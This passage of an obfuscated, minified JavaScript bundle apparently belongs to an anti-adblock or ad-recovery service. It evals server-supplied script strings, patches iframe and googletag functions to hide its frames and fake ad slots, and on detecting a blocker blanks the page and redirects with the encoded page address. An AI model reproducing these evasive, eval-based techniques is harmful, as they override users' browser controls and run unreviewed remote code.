g[o(2980)][o(3780)](o(3104),l.A[o(3104)]),g[o(2980)][o(3780)](o(1178),t),g[o(2980)][o(3780)](o(3328),e),g[o(2980)][o(3780)](o(3686),n),g[o(2980)][o(3780)](o(2025),location[o(3371)]),g[o(2980)][o(3780)](o(1493),(0,h.z3)()[o(567)]()),g[o(2980)][o(3780)](o(1692),(await(0,f.H4)())[o(567)]()),g[o(2980)][o(3780)](o(3259),p.A[o(1091)](16,16)),(await a.G[o(1934)](o(467),(0,s.Wq)({protectUrlContext:this[o(2948)][o(663)],url:g,endpoint:d}),u))[o(2655)]}}o=b,(0,i.A)(b,r(2948),void 0),(0,i.A)(b,r(1616),(t=>o[r(2948)]=new o(t,w[r(2457)]))),(0,i.A)(b,r(1951),((t,e)=>o[r(2948)]=new o(t,w[r(3955)],e))),(0,i.A)(b,r(4019),(()=>{const t=r;o[t(2948)]||(o[t(2948)]=new o({version:"v9",originalHostname:"_"}))}));const y=t=>{const e=r;let n=window;for(;n!==window[e(2792)][e(984)];){n=n[e(501)][e(984)];try{t[e(3151)]=g,n[e(2658)](t,"*")}catch(t){}}}},4273:(g,i,X)=>{"use strict";X.d(i,{I:()=>J,i:()=>e});var a=X(8599),Z=X(4622),E=X(5027),k=X(129),L=X(1849),A=X(8486);const e=()=>{const t=a2H;try{const e="nxznufsoubukuksbu5s8ubuji5so8ug,soub2uj5s8u9b5scu9s6u5so8pufsoubbujiscu9so8ujs62u9,soujubs6uzu9ujso8ufsod57ubiu4so8psoubdcu9s6scu9s63du4u9scu4in3s1s6souxuououx,soicrbujiscu9so8ujs62u9,sou9scu9u4ujyub7uksbu9s8ubuji5so8u73u7hurursmulhskskurseururhululse,soicucu4s6u9uzicuju9s6u9dso8usubsbcu9,socs152sbdrukuksbu5upduks6so8usubsbcu9,soicucyso8ujs62u9,sob52u4ujs6u5so8soucyso,soscu9s6ci5u4so8sosch3ul3skursouo";if(18===e[t(2124)])return null;const n=(0,Z.OC)(decodeURI(e));if(!n)throw t(1169);return n}catch(e){const n=t(3352)[t(4001)](e);return A.A[t(2773)](n),(0,L.Pf)(n,new URL(a.A[t(2836)])[t(1638)],(async e=>await A.A[t(2884)](t(1775),e))),null}},J=(t,e,n,r)=>{const o=a2H;t[o(4187)]((t=>o(1270)===t[o(1407)]||o(3356)===t[o(1407)]&&e||o(962)===t[o(1407)]&&e&&n||o(3368)===t[o(1407)]&&!e))[o(2300)]((t=>(t=>{const e=o;try{const n=t[e(1550)][e(3528)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,k.Wq)({protectUrlContext:r,url:n,endpoint:a.A[e(2836)]})))[e(3528)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,E.md)(e)));t[e(1911)]&&l(n),t[e(1644)]&&window[e(4062)]((()=>l(n)),t[e(1644)][e(3773)]),t[e(2631)]&&window[e(4190)](t[e(2631)][e(1178)],(()=>l(n)))}catch(t){console[e(2773)](t)}})(t)))},l=t=>{const iO=a2H;try{eval(t)}catch(t){a.A[iO(1542)]&&console[iO(2773)](iO(3384),t)}}},7177:(g,i,X)=>{"use strict";const ic=a2H;X.d(i,{N2:()=>R,je:()=>n,lD:()=>r});var a=X(8486),Z=X(3351);const E=ic(3424),k={querySelectorAll:()=>[]},L={postMessage:()=>null,document:k,parent:window};function A(){const t=ic;safe[t(4347)]();const e=Object[t(4149)](HTMLIFrameElement[t(2098)],t(3574));Object[t(4306)](HTMLIFrameElement[t(2098)],t(3574),{get:function(){const n=t;if(this[n(2910)](E))return L;for(var r=arguments[n(2124)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return e[n(583)][n(981)](this,...o)}});const n=Object[t(4149)](HTMLIFrameElement[t(2098)],t(3854));Object[t(4306)](HTMLIFrameElement[t(2098)],t(3854),{get:function(){const e=t;if(this[e(2910)](E))return k;for(var r=arguments[e(2124)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];return n[e(583)][e(981)](this,...o)}})}function e(t){t[ic(3966)](E,"")}function J(){const t=ic,e=navigator[t(3435)][t(3616)]();return![t(4237),t(2249),t(599),t(1297),t(2720),t(3358)][t(1079)]((n=>e[t(3262)](n)))&&[t(3838),t(2787)][t(1079)]((n=>e[t(3262)](n)))}function l(t,e){return generateSafePromise(((n,r)=>{const o=a2H;let i=0;t[o(2300)]((s=>{const a=o;s[a(972)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(2124)]&&n(!1)}))[a(3035)](r)}))}))}function t(t){const e=ic,n=/__#\{(.*?)\}#__/gi,r=[];let o=0,i=null;for(;null!==(i=n[e(2339)](t));)r[e(2256)](t[e(2599)](o,i[e(2168)])),r[e(2256)](M(i[1])),o=i[e(2168)]+i[0][e(2124)];return r[e(2256)](t[e(2599)](o)),r[e(1570)]("")}function M(f){const X9=ic;try{const y=eval(f);return null===y?X9(2651):void 0===y?X9(2384):y[X9(567)]()}catch(t){return console[X9(2773)](t),t[X9(567)]()}}function T(t){const e=ic;[e(1696),e(2736),e(3664),e(2942),e(646),e(1828),e(4060),e(2034),e(1283),e(1354),e(1448)][e(1079)]((t=>location[e(1638)][e(3806)](t)))&&Object[e(4306)](t,e(1368),{get:function(){return 8}})}const x=(t,e,n)=>{const r=ic;let o={targeting:{}};const i={addService:()=>i,defineSizeMapping:()=>i,getAdUnitPath:()=>t,getOutOfPage:()=>r(1980)===e,getResponseInformation:()=>i,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>i,setConfig:t=>(o={...o,...t},i),getConfig:t=>o[t],setTargeting:(t,e)=>(o[r(1918)][t]=e,i),clearTargeting:()=>(o[r(1918)]={},i),getTargeting:t=>{var e;return null!==(e=o[r(1918)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(2105)](o[r(1918)]),getTargetingMap:()=>o[r(1918)],setForceSafeFrame:t=>i};return i};function r(t){const e=ic;window[e(3851)]=window[e(3851)]||{},window[e(3851)][e(4205)]=window[e(3851)][e(4205)]||[];const n=function(){const n=e,r=window[n(3851)][n(3743)];window[n(3851)][n(3743)]=function(e,o){const i=n;if(o===window[i(3851)][i(688)][i(3400)][i(2154)]||t[i(1079)]((t=>e[i(3616)]()[i(3262)](t[i(3616)]()))))return a.A[i(1542)](i(4089),e),x(e,i(1980),i(967));for(var s=arguments[i(2124)],c=new Array(s>2?s-2:0),l=2;l<s;l++)c[l-2]=arguments[l];return r[i(981)](this,e,o,...c)}};try{window[e(3851)][e(4205)][e(3065)](n)}catch(t){a.A[e(2773)](e(3220)+t),window[e(3851)][e(4205)][e(2256)](n),window[e(3851)][e(4205)][e(2256)]((()=>{const t=e,n=window[t(3851)][t(455)]()[t(1622)]()[t(4187)]((e=>e[t(2576)]()))[t(4187)]((e=>e[t(3158)]()[t(3616)]()[t(3262)](t(967))));n[t(2124)]>0&&(a.A[t(1542)](t(3214)+n[t(1036)]((e=>e[t(3158)]()))[t(1570)](", ")),window[t(3851)][t(2618)](n))}))}}function R(t){const e=ic;if(0===t[e(2124)])return;window[e(3851)]=window[e(3851)]||{},window[e(3851)][e(4205)]=window[e(3851)][e(4205)]||[];const n=function(){const n=e,r=window[n(3851)][n(1658)];window[n(3851)][n(1658)]=function(e,o,i){const s=n,c=t[s(4187)]((t=>e[s(3262)](t)));if(c[s(2124)]>0)return a.A[s(1542)](s(3500),e,s(3409),c[s(1570)](", "),"]"),x(e,o,i);for(var l=arguments[s(2124)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return r[s(981)](this,e,o,i,...u)}};try{window[e(3851)][e(4205)][e(3065)](n)}catch(r){a.A[e(2773)](e(3220)+r),window[e(3851)][e(4205)][e(2256)](n),window[e(3851)][e(4205)][e(2256)]((()=>{const n=e,r=window[n(3851)][n(455)]()[n(1622)]()[n(4187)]((e=>t[n(1079)]((t=>e[n(3158)]()[n(3262)](t)))));r[n(2124)]>0&&(a.A[n(1542)](n(1333)+r[n(1036)]((t=>t[n(3158)]()))[n(1570)](", ")),window[n(3851)][n(2618)](r))}))}}function n(){const t=ic;(arguments[t(2124)]>0&&void 0!==arguments[0]?arguments[0]:[t(2286)])[t(2300)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(2645)]=window[e][n(2645)]||[],window[e][n(2645)][n(2256)]((function(){const t=n,r=function(t){const n=a2H;try{t&&n(3341)==typeof t[n(2677)]&&(a.A[n(1542)](n(3050)[n(4001)](e),t[n(2677)]),setTimeout((()=>t[n(2677)]([])),0)),a.A[n(1542)](n(1414)[n(4001)](e),t)}catch(t){a.A[n(2773)](n(2743)[n(4001)](e),t)}return Promise[n(2575)]({bids:[],timedOut:[],auctionId:null})};r[t(3939)]=function(n){const r=t;return r(3341)!=typeof n||a.A[r(1542)](""[r(4001)](e,r(3137))[r(4001)](n)),n},window[e][t(3527)]=r,window[e][t(2075)]=function(){const n=t;a.A[n(1542)](n(1712)[n(4001)](e,n(1295)))},window[e][t(933)]=function(){const n=t;a.A[n(1542)](n(1712)[n(4001)](e,n(2940)))},window[e][t(4281)]=function(){const n=t;return a.A[n(1542)](n(1712)[n(4001)](e,n(2073))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(3539);function s(){const t=r,e=o.A[t(583)](i);return e?t(1910)===e:void 0}function a(t){const e=r;o.A[e(728)](i,t[e(567)]())}},1849:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a2H;try{if(await w())return;f();const c=Math[r(4324)]()<o.A[r(875)]?await n(t):"";document[r(1492)][r(2430)]="",document[r(2655)][r(2430)]="",console[r(2773)](r(2068)[r(4001)](t)),document[r(2655)][r(3421)][r(559)]=r(2324);let u=!1;window[r(4190)](r(3686),(t=>{const e=r;e(2401)===t[e(1010)]&&(u=!0)}));const d=(0,l.B)(c,t),m=setInterval((()=>{const n=r;if(!document[n(2147)](d))return clearInterval(m);const o=d[n(1945)]();n(2024)!==getComputedStyle(d)[n(730)]&&0!==o[n(2191)]&&0!==o[n(1548)]||(clearInterval(m),h(t,e))}),1e3);if(s.A[r(4053)]()||s.A[r(1916)]()){var i;const n=(0,a.j)(),o=Math[r(4342)](3e3,5*(null!==(i=null==n?void 0:n[r(704)])&&void 0!==i?i:0));setTimeout((()=>{document[r(2147)](d)&&!u&&(clearInterval(m),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a2H;try{f();const r=decodeURIComponent(escape(atob((()=>{const t=a2H,e=navigator[t(911)][t(3616)]();return e[t(2177)]("fr")?t(2832):e[t(2177)]("ko")?t(4189):t(3731)})())));n(3341)!=typeof confirm||!1!==confirm(r)?location[n(3371)]=n(808)[n(4001)](btoa(t),n(1865))[n(4001)](e,n(2193))[n(4001)](btoa(location[n(3371)])):location[n(1908)]()}catch(t){location[n(3371)]=n(4320)[n(4001)](e)}}function f(){const t=a2H;c.A[t(728)](t(3113),String(Date[t(4328)]()))}let m=!1;window[r(4190)](r(641),(()=>{m=!0}),{capture:!0});const p=Date[r(4328)]();let g=!1;const w=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(1052)]>1e3||n[t(704)]>500)return!0;const r=null===(e=navigator[t(1250)])||void 0===e?void 0:e[t(3023)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(4328)]()-p>6e4)return!0;if(void 0===window[t(2386)]?await(0,u.y)(100):await(0,u.$)(100),m)return!0;if(location[t(3549)][t(3262)](t(2562))&&navigator[t(3435)][t(3262)](t(1412)))return!0;if(location[t(3549)][t(3262)](t(2920))&&function(){const e=t;try{if(null!=window[e(2288)][e(2769)]&&e(915)===window[e(2288)][e(2769)][e(915)][e(3204)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a2H;let n=arguments[e(2124)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(1050)](e(3190)),i=r.A[e(2836)][e(3262)]("//")?r.A[e(2836)][e(1783)]("//")[1]:r.A[e(2836)];let s=e(2623);s+=e(1107)+t,s+=e(4148)+btoa(n),s+=e(1865)+i,s+=e(2193)+btoa(location[e(3371)]),o[e(2020)]=s,o[e(3966)](e(3421),e(1611)),document[e(2655)][e(4051)](o);const a=t=>{const n=e;var r;n(2415)===t[n(1010)]&&(null===(r=o[n(510)])||void 0===r||r[n(3249)](o),document[n(2655)][n(3421)][n(1095)](n(559)),window[n(2544)](n(3686),a))};return addEventListener(e(3686),a),o}},787:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(589)](t){const e=r;if(!t[e(2269)])return 0;let n;for(n=0;n<t[e(2269)][e(4085)][e(2124)]&&t[e(2269)][e(4085)][n]!==t;n++);return n}static[r(3496)](){const t=r;let e=arguments[t(2124)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(1806)]!==e[t(2792)]}catch(t){return!0}}static[r(2647)](){const t=r;if(void 0!==l[t(934)])return l[t(934)];if(!l[t(3496)]())return l[t(934)]=!1,!1;if(window[t(2122)][t(3371)][t(2177)](t(959))||(0,i.EW)(window[t(2122)][t(3371)]))return l[t(934)]=!0,!0;try{if((window[t(2122)][t(3371)][t(3262)]("#")?window[t(2122)][t(3371)][t(2599)](0,window[t(2122)][t(3371)][t(3389)]("#")):window[t(2122)][t(3371)])===(window[t(501)][t(2122)][t(3371)][t(3262)]("#")?window[t(501)][t(2122)][t(3371)][t(2599)](0,window[t(501)][t(2122)][t(3371)][t(3389)]("#")):window[t(501)][t(2122)][t(3371)]))return l[t(934)]=!0,!0}catch(t){}return l[t(934)]=!1,!1}static[r(1930)](){const t=r;if(!this[t(3496)]())return!1;try{return window[t(501)][t(2122)][t(3371)],!1}catch(t){return!0}}static[r(3492)](t){const e=r,n=e(2866);let o=t[n];return o||(o=a.A[e(2348)](),t[n]=o),o}static[r(1770)](t){const e=r,n=document[e(1050)](e(444)),o=s.A[e(583)]()[e(2825)][e(583)][e(981)](t);for(let t=0;t<o[e(2124)];t++){const r=o[t];s.A[e(583)]()[e(1066)][e(981)](n,r[e(3204)],r[e(3057)])}return s.A[e(583)]()[e(3930)][e(728)][e(981)](n,s.A[e(583)]()[e(3930)][e(583)][e(981)](t)),n}static[r(616)](t,e){const n=r;e[n(4039)]?s.A[n(583)]()[n(3914)][n(981)](e[n(510)],t,e[n(4039)]):s.A[n(583)]()[n(2125)][n(981)](e[n(510)],t)}static async[r(1088)](t,e){const n=r;if(s.A[n(583)]()[n(3184)][n(981)](t,n(2020))&&!s.A[n(583)]()[n(3184)][n(981)](t,n(3229))){const r=(0,c.c)((e=>{const r=n;s.A[r(583)]()[r(2685)][r(981)](t,r(1880),(()=>{e()})),s.A[r(583)]()[r(2685)][r(981)](t,r(2773),(()=>{e()}))}));return e[n(2269)][n(630)](t,e),r}return e[n(2269)][n(630)](t,e),(0,c.c)((t=>t()))}static async[r(601)](t,e){const n=r;if(s.A[n(583)]()[n(3184)][n(981)](e,n(2020))&&!s.A[n(583)]()[n(3184)][n(981)](e,n(3229))){const r=(0,c.c)((t=>{const r=n;s.A[r(583)]()[r(2685)][r(981)](e,r(1880),(()=>{t()})),s.A[r(583)]()[r(2685)][r(981)](e,r(2773),(()=>{t()}))}));return s.A[n(583)]()[n(2125)][n(981)](t,e),r}return s.A[n(583)]()[n(2125)][n(981)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(934),void 0)},7815:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(3641)](t){this[r(550)]=t}static[r(583)](t){const e=r;let n=!(arguments[e(2124)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2124)]>2&&void 0!==arguments[2]?arguments[2]:e(2812);try{return n&&(t=a(t)),window[o][e(3856)](t)}catch(t){return""}}static[r(728)](t,e){const n=r;let o=!(arguments[n(2124)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2124)]>3&&void 0!==arguments[3]?arguments[3]:n(2812);try{if(o&&(t=a(t)),!this[n(550)])return window[s][n(3609)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(3609)](t,e)}))[n(3035)]((t=>{}))}catch(t){}}static[r(830)](t){const e=r;let n=!(arguments[e(2124)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2124)]>2&&void 0!==arguments[2]?arguments[2]:e(2812);try{return n&&(t=a(t)),window[o][e(2983)](t)}catch(t){}}}(0,o.A)(s,r(550),!1);const a=t=>""[r(4001)](window[r(2122)][r(3549)],r(3021))[r(4001)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a2H;window[t(4190)](t(3463),i)}function a(){const t=a2H;window[t(2544)](t(3463),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a2H;try{const e=performance[t(1231)](t(4253));if(0===e[t(2124)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,f]=[0,0,0,0,0,0];return e[t(2300)]((e=>{const l=t;n++,i+=e[l(2316)],(0===c||c>e[l(2316)])&&(c=e[l(2316)]),u<e[l(2316)]&&(u=e[l(2316)]),e[l(3204)][l(2177)](r.A[l(2836)])&&(0,o.EW)(e[l(3204)])&&(0,o.sH)(e[l(3204)])[l(1035)][l(2177)](r.A[l(2836)])&&(s++,a+=e[l(2316)],(0===d||d>e[l(2316)])&&(d=e[l(2316)]),f<e[l(2316)]&&(f=e[l(2316)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(4149)](HTMLIFrameElement[r(2098)],r(3574)),XMLHttpRequest_open:()=>a(window,r(3469),r(2656)),Window_decodeURIComponent:()=>a(window,r(2727),r(620)),Window_fetch:()=>a(window,r(2727),r(3088)),Element_setAttribute:()=>a(window,r(3831),r(3966)),EventTarget_addEventListener:()=>a(window,r(3515),r(4190))},i=r(3702)+window[r(2167)](window[r(2122)][r(3371)]),s={get(){return this[r(4347)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(1735)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(984)===e[o(3616)]()?t[n]:o(380)===e?null===(i=t[o(380)])||void 0===i?void 0:i[n]:o(1522)===e?null===(s=t[o(1522)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(2098)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a2H,n=(e,n)=>{r++,t(e,n)};return n[e(567)]=()=>e(2505),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a2H;let e=arguments[t(2124)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(4328)]();if(!window[t(2386)])throw new Error(t(1366));for(;n+e<Date[t(4328)]();)await(0,r.c)(((e,n)=>window[t(2386)](e)))}},3186:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a2H;this[n(1269)]=t,this[n(2655)]=e}}class s{static[r(1934)](t,e){const n=r;let s=arguments[n(2124)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1067)]=t=>{const e=a;4===n[e(519)]&&r(new i(n[e(1269)],n[e(1680)]))},n[a(2656)](t,e),n[a(3719)](s)}catch(t){o(t)}}))}}},3726:(t,e,n)=>{"use strict";n.d(e,{Y:()=>c,p:()=>l});var r=n(8599),o=n(3351),i=n(129);let s=null,a=!1;function c(t){const e=a2H;if(null===s){s=document[e(1050)](e(3190)),s[e(3421)][e(1839)](e(2191),"0"),s[e(3421)][e(1839)](e(1548),"0"),s[e(3421)][e(1839)](e(1972),e(2324)),s[e(3421)][e(1839)](e(1591),e(2024)),o.A[e(583)]()[e(1066)][e(981)](s,e(2426),e(526));const n=(0,i.Wq)({protectUrlContext:t,url:r.A[e(2836)]+e(4091),endpoint:r.A[e(2836)]});o.A[e(583)]()[e(1066)][e(981)](s,e(3753),e(1281)[e(4001)](n,e(1244)));const c=t=>{const n=e;n(1993)===t[n(1010)][n(1178)]&&(a=!0,window[n(2544)](n(3686),c))};window[e(4190)](e(3686),c),document[e(1197)][e(4051)](s)}return s}const l=async(t,e)=>new Promise((async(n,r)=>{const i=a2H,s=c(t);for(;!a;)await new Promise((t=>setTimeout(t,123)));const l=o.A[i(583)]()[i(1787)][i(583)][i(981)](s,window);if(!l)return n(!0);const u=new MessageChannel;u[i(925)][i(4248)]=t=>{n(t[i(1010)])},l[i(2658)]({type:i(1454),src:e},"*",[u[i(4026)]])}))},896:(t,e,n)=>{"use strict";const r=a2H;n.d(e,{Bo:()=>f,VS:()=>h,pI:()=>m,sU:()=>w,ts:()=>b,v5:()=>g,xP:()=>y,yu:()=>p});var o=n(129);const i=[r(1196),r(1505),r(3713),r(2202),r(4372),r(2881),r(2560),r(1584),r(3334),r(614),r(3529),r(4270),r(2593),r(3748),r(2289),r(4308),r(3491),r(3512),r(2683),r(3119),r(4209),r(4044),r(4161),r(4065),r(3723),r(4043),r(3126),r(799),r(2979),r(4094),r(2351),r(4196),r(3366),r(2999),r(1309),r(3372),r(3332),r(1740),r(2454),r(963),r(1572),r(4229),r(1021),r(3139),r(2265),r(540),r(2333),r(4185),r(2735),r(3969),r(4315),r(2218),r(2289),r(3600),r(1299),r(2602),r(3121),r(2704),r(539),r(4241),r(2716),r(1304),r(2483),r(1413),r(1795),r(2614),r(3484),r(3458),r(3858),r(1215),r(1504),r(4208),r(2772),r(4072),r(564),r(3917),r(4293),r(2531),r(1321),r(3941),r(4229),r(2188),r(1694),r(1327),r(2582),r(3943),r(3975),r(2353),r(3578),r(1423),r(3235),r(3784),r(3456),r(3689),r(412),r(2369),r(1400),r(1116),r(3877),r(901),r(857),r(1747),r(2878),r(2876),r(778),r(1394),r(2606),r(930),r(2100),r(1460),r(610),r(4155),r(4161),r(1969),r(3037),r(1342),r(818),r(4275),r(3402),r(3300),r(3008),r(4016),r(416),r(918),r(1490),r(3064),r(3951),r(3415),r(724),r(4358),r(3498),r(2519),r(1364),r(2036),r(2926),r(4130),r(1209),r(1655),r(1094),r(514),r(3359),r(520),r(2829),r(615),r(1846),r(1909),r(3738),r(2847),r(816),r(3209),r(3554),r(3544),r(819),r(4005),r(3849),r(3287),r(793),r(4234),r(1679),r(1842),r(2570),r(1480),r(3581),r(1564),r(713),r(3875),r(1445),r(905),r(3560),r(1341),r(461),r(1536),r(425),r(1194),r(979),r(1028),r(3623),r(2583),r(3061),r(3668),r(969),r(3739),r(2377),r(3770),r(4225),r(903),r(3474),r(2637),r(2086),r(2240),r(3790),r(396),r(3383),r(2667),r(1877),r(2048),r(2765),r(3846),r(1213),r(2419),r(3770),r(604),r(1256),r(403),r(1326),r(3454),r(2133),r(1580),r(3665),r(527),r(2682),r(431),r(3313),r(2231),r(2456),r(2469),r(3301),r(3561),r(4056),r(3761),r(2965),r(1307),r(1999),r(3535),r(1701),r(3714),r(399),r(2183),r(1376),r(674),r(4364),r(1339),r(858),r(4104),r(3819),r(1223),r(4204),r(700),r(2688),r(1488),r(1667),r(4159),r(2653),r(2869),r(1514),r(2692),r(927),r(2101),r(3660),r(1172),r(4193),r(2905),r(4073),r(4348),r(654),r(3429),r(2782),r(4115),r(1561),r(611),r(4163),r(2982),r(4314),r(368),r(1074),r(655),r(2844),r(3674),r(633),r(587),r(1598),r(974),r(1392),r(466),r(3433)],s=[/ad\.doubleclick\.net\/searchads\/link\/click/,/google\.com\/recaptcha\/api2\/aframe/,/prebid/,/google\.com\/pagead\/1p-user-list/],a=[r(4227),r(557),r(1887),r(2504),r(2081),r(3899),"Ad",r(1978),r(4238),r(551),r(1532),r(1693),r(1663),r(2129),r(482),r(2201),r(3122),r(1438),r(1051),r(4351),r(2923),r(2853),r(1966),r(1992),r(3625),r(473),r(2432),r(1820),r(3117),r(1195),r(1311),r(3522),r(3170),r(686),r(990),r(3631),r(2937),r(3658),r(1845),r(1120),r(3167),r(2107),r(2127),r(785),r(2450),r(2801),r(451),r(1336),r(2093),r(3967),r(3958),r(2181),r(3128),r(3991),r(504),r(2091),r(3486),r(1343)],c=["ad",r(1922),"Ad",r(1060)],l=[r(800),r(4003),r(3049)],u=[],d=[{key:r(1367),value:[r(4029)]}];function h(t){const e=r;var n,o,h,f,m,p,g,w,b,y;const v=[...c,...null!==(n=null==t?void 0:t.id)&&void 0!==n?n:[]],x=[...a,...null!==(o=null==t?void 0:t[e(503)])&&void 0!==o?o:[]],A=[...i,...null!==(h=null==t?void 0:t[e(2896)])&&void 0!==h?h:[]][e(4187)]((t=>e(1239)!==t)),k=[...s,...null!=t&&t[e(2991)]?[new RegExp(t[e(2991)][e(1570)]("|"))]:[]],_=[...u,...null!==(f=null==t?void 0:t[e(2223)])&&void 0!==f?f:[]],H=[...null!==(m=null==t?void 0:t[e(2899)])&&void 0!==m?m:[]],E={id:[{type:e(2610),value:e(2572)},{type:e(2610),value:e(3563)},{type:e(2610),value:e(1157)},...null!==(p=null==t||null===(g=t[e(1083)])||void 0===g?void 0:g.id)&&void 0!==p?p:[]],url:[{type:e(3164),value:e(415)},...null!==(w=null==t||null===(b=t[e(1083)])||void 0===b?void 0:b[e(2025)])&&void 0!==w?w:[]]},M=[...l,...null!==(y=null==t?void 0:t[e(4376)])&&void 0!==y?y:[]],z=t=>t[e(3053)](/[.*+?^${}()|[\]\\]/g,e(3740)),S=new RegExp([...x[e(1036)](z),...v[e(1036)]((t=>"\\b"[e(4001)](z(t),"\\b"))),...M[e(1036)](z),...A[e(1036)](z),...k[e(1036)]((t=>t[e(1282)]))][e(1570)]("|"));return{ids:v,idSubstrings:x,idRegex:new RegExp(x[e(1570)]("|")),cssTargetRegex:S,domains:A,urlRegexes:k,selectorsToForceProtect:H,attributes:M,attributeValueKeys:d,tagName:_,exclusionRules:E}}function f(t,e){const n=r;return!(!t[n(3505)][n(3262)](e)&&!t[n(3833)][n(443)](e)||t[n(1083)].id[n(1079)]((t=>n(3164)===t[n(1178)]?t[n(3057)]===e:n(2610)===t[n(1178)]?e[n(3262)](t[n(3057)]):void t[n(1178)])))}function m(t,e){const n=r;if(null==e||""===e)return!1;const i=(0,o.GX)(e);return!(!i||!t[n(4239)][n(1079)]((t=>i[n(1638)][n(3806)](t)))&&!t[n(1960)][n(1079)]((t=>t[n(443)](i[n(3371)])))||t[n(1083)][n(2025)][n(1079)]((t=>n(3164)===t[n(1178)]?t[n(3057)]===i[n(3371)]:n(2610)===t[n(1178)]?i[n(3371)][n(3262)](t[n(3057)]):void 0)))}function p(t,e){const n=r;return e[n(2177)](n(3536))&&t[n(4376)][n(3262)](e)}function g(t,e,n){const o=r;return!!n&&t[o(543)][o(1079)]((t=>{const r=o;let{key:i,value:s}=t;return i===e&&s[r(3262)](n)}))}function w(t,e){const n=r;return!!(e[n(2910)]("id")&&f(t,e.id)||e[n(2910)](n(422))&&f(t,e[n(2348)])||e[n(2910)](n(2020))&&m(t,e[n(2327)](n(2020)))||e[n(2910)](n(3371))&&m(t,e[n(2327)](n(3371))))}function b(t,e){const n=r;return t[n(2223)][n(1079)]((t=>t[n(3616)]()===e[n(3616)]()))}function y(t,e){const n=r;return t[n(572)][n(443)](e)}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a2H;let n=arguments[e(2124)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1783)]("")[e(1036)]((t=>n[e(1782)][e(3262)](t)?String[e(712)](n[e(1441)])+i(n[e(1782)],n[e(636)],t):n[e(695)][e(3262)](t)?String[e(712)](n[e(3874)])+i(n[e(695)],n[e(3100)],t):i(n[e(1826)],n[e(1600)],t)))[e(1570)]("")},decode:t=>{const e=a2H,n=(0,r.i7)(t[e(2599)](0,4));if(!n)throw new Error(e(3569)+t);const o=t[e(2599)](4);let i=0;return o[e(1783)]("")[e(1036)]((t=>{const r=e;if(0==i&&t===String[r(712)](n[r(1441)]))return i=1,"";if(0==i&&t===String[r(712)](n[r(3874)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(636)][r(3262)](t)?s(n[r(1782)],n[r(636)],t):s(n[r(1826)],n[r(1600)],t)+t;if(2==e)return n[r(3100)][r(3262)](t)?s(n[r(695)],n[r(3100)],t):s(n[r(1826)],n[r(1600)],t)+t;throw new Error(r(571)+e)}return 